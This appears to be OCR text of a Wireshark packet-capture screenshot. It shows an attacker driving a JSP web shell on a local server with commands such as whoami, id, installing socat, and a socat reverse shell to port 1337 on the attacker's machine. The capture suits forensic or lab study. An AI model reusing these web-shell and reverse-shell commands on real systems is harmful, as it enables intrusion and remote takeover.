 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
387 15.445341 192.168.1.180 192.168.1.166 HTTP 139 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-
396 15.449109 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
416 30.555087 192.168.1.180 192.168.1.166 HTTP 246 GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1
418 31.288546 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
426 36.907155 192.168.1.180 192.168.1.166 HTTP 242 GET /e4d1c32a56ca15b3.jsp?cmd=id HTTP/1.1
428 36.910876 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
436 47.456263 192.168.1.180 192.168.1.166 HTTP 266 GET /e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat
456 49.374819 192.168.1.166 192.168.1.180 HTTP 4518 HTTP/1.1 200 (text/html)
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1
Transmission Control Protocol, Src Port: 43038, Dst Port: 8080, Seq: 1, Ack: 1, Len: 216
Hypertext Transfer Protocol
GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1\r\n]
Request Method: GET
Request URI: /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash
Request URI Path: /e4d1c32a56ca15b3.jsp
Request URI Query: cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash
Request URI Query Parameter: cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash
Request Version: HTTP/1.1
Host: 192.168.1.166:8080\r\n
0000 08 00 27 22 46 4f e0 4f 43 f7 13 5e 08 00 45 00 ··'"FO·O C··^··E·
0010 01 0c 55 f0 40 00 40 06 5f 51 c0 a8 01 b4 c0 a8 ··U·@·@· _Q······
0020 01 a6 a8 1e 1f 90 86 d1 42 be 78 6f 6d 4b 80 18 ········ B·xomK··
0030 01 f6 85 a9 00 00 01 01 08 0a ba 48 aa 7e 3f 99 ········ ···H·~?·
0040 be 5d 47 45 54 20 2f 65 34 64 31 63 33 32 61 35 ·]GET /e 4d1c32a5
0050 36 63 61 31 35 62 33 2e 6a 73 70 3f 63 6d 64 3d 6ca15b3. jsp?cmd=
0060 73 6f 63 61 74 25 32 30 54 43 50 3a 31 39 32 2e socat%20 TCP:192.
Hypertext Transfer Protocol: Protocol Packets: 505 · Displayed: 37 (7.3%) Profile: Default